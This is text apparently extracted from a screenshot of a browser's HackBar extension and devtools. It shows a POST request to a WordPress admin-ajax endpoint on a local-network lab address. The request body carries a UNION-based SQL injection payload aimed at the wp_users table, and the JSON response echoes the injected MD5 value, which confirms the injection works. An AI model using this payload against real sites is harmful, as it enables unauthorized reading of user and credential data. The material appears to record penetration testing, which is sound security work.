 192.168.70.4:6083/wp-admin
不安全
192.168.70.4:6083/wp-admin/admin-ajax.php?action=populate_download_edit_form
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
JSON
doifd_download_id : 202cb962ac59075b964b07152d234b70
doifd_download_name : 2
doifd_download_file_name : 4
doifd_download_landing_page : 5
doifd_number_of_downloads : 6
doifd_download_type : 7
time : 8
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 3 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.4:6083/wp-admin/admin-ajax.php?action=populate_download_edit_form
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=100 union select md5(123),2,4,5,6,7,8 from wp_users where id=1;
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value
Accept text/html,application/xhtml+xml,ap
Name Value